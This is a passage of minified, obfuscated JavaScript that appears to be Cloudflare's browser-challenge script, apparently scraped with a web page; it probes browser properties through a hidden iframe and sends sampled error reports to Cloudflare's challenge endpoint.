cf_chl_props,symbol,sid,chlApiRumWidgetAgeMs,length,ontimeout,log,_cf_chl_opt,body,number,push,136eTvwsT,63210UoyoxI,xhr-error,catch,toString,getOwnPropertyNames,postMessage,appendChild,createElement,DOMContentLoaded,map,api,Function,source,open,onreadystatechange,870keTnAk,concat,navigator,success,random,splice,event,detail,contentWindow,document,status,string,106242sGdeRd,gVkcw30bSQeqKpAr$BFfRJO5Dnjod21isuy6TE9MvaNHzlLYPIZtU8W47X-hC+xGm,/jsd/oneshot/d39f91d70ce1/0.7104750264924563:1766016673:izgh8O5CXfuko0tmFcCVhqx4FkEo5XpsmctccJmazTc/,d.cookie,keys,/b/ov1/0.7104750264924563:1766016673:izgh8O5CXfuko0tmFcCVhqx4FkEo5XpsmctccJmazTc/,location,timeout,/cdn-cgi/challenge-platform/h/,error,join,uYln4,XMLHttpRequest,charCodeAt,boolean,tabIndex,includes,bigint,href,12173wdRvok,fromCharCode,HkTQ2,sort,loading,__CF$cv$params,chctx,msg,contentDocument,640gKpnIO,from,isNaN,Set,now,Object,cloudflare-invisible,chlApiUrl,4217180UoYjGE,errorInfoObject,kuIdX1,stringify,prototype,chlApiClientVersion,mlwE4,display: none,clientInformation,removeChild,getPrototypeOf'.split(','),a=function(){return a2},a()}function L(A,x,uQ,uA){return uQ={A:574,x:574,b:508,E:566,k:524,T:549,P:544},uA=u4,x instanceof A[uA(uQ.A)]&&0<A[uA(uQ.x)][uA(uQ.b)][uA(uQ.E)][uA(uQ.k)](x)[uA(uQ.T)](uA(uQ.P))}function h(E,k,ut,uC,T,P,N,Q,l,g,W,m){if(ut={A:616,x:599,b:614,E:598,k:558,T:601,P:595,N:529,Q:602,l:576,g:519,W:597,m:556,e:533,d:527,f:503,V:537,i:554,o:558,U:547,K:509,D:611,I:505,F:615,Z:575,u0:534,u1:528,u2:532},uC=u4,!O(.01))return![];P=(T={},T[uC(ut.A)]=E,T[uC(ut.x)]=k,T);try{N=G[uC(ut.b)],Q=uC(ut.E)+G[uC(ut.k)][uC(ut.T)]+uC(ut.P)+N.r+uC(ut.N),l=new G[(uC(ut.Q))](),l[uC(ut.l)](uC(ut.g),Q),l[uC(ut.W)]=2500,l[uC(ut.m)]=function(){},g={},g[uC(ut.e)]=G[uC(ut.k)][uC(ut.d)],g[uC(ut.f)]=G[uC(ut.k)][uC(ut.V)],g[uC(ut.i)]=G[uC(ut.o)][uC(ut.U)],g[uC(ut.K)]=G[uC(ut.o)][uC(ut.D)],W=g,m={},m[uC(ut.I)]=P,m[uC(ut.F)]=W,m[uC(ut.Z)]=uC(ut.u0),l[uC(ut.u1)](v[uC(ut.u2)](m))}catch(d){}}function J(uz,u7,A,x,b){return uz={A:517,x:500},u7=u4,A=3600,x=Y(),b=Math[u7(uz.A)](Date[u7(uz.x)]()/1e3),b-x>A?![]:!![]}function Y(uX,u6,A){return uX={A:614,x:517},u6=u4,A=G[u6(uX.A)],Math[u6(uX.x)](+atob(A.t))}function C(u,A,x){return x=a(),C=function(b,y,G){return b=b-500,G=x[b],G},C(u,A)}function O(A,uv,u5){return uv={A:582},u5=u4,Math[u5(uv.A)]()<A}function M(uw,uY,b,E,k,T,P){uY=(uw={A:570,x:535,b:525,E:511,k:605,T:559,P:569,N:586,Q:512,l:580,g:617,W:513},u4);try{return b=S[uY(uw.A)](uY(uw.x)),b[uY(uw.b)]=uY(uw.E),b[uY(uw.k)]='-1',S[uY(uw.T)][uY(uw.P)](b),E=b[uY(uw.N)],k={},k=mlwE4(E,E,'',k),k=mlwE4(E,E[uY(uw.Q)]||E[uY(uw.l)],'n.',k),k=mlwE4(E,b[uY(uw.g)],'d.',k),S[uY(uw.T)][uY(uw.W)](b),T={},T.r=k,T.e=null,T}catch(N){return P={},P.r={},P.e=N,P}}function c(A,x,E,ug,ux,k){ux=(ug={A:565,x:530,b:548,E:530,k:538},u4);try{return x[E][ux(ug.A)](function(){}),'p'}catch(T){}try{if(null==x[E])return x[E]===void 0?'u':'x'}catch(P){return'i'}return A[ux(ug.x)][ux(ug.b)](x[E])?'a':x[E]===A[ux(ug.E)]?'C':!0===x[E]?'T':x[E]===!1?'F':(k=typeof x[E],ux(ug.k)==k?L(A,x[E])?'N':'f':j[k]||'?')}}()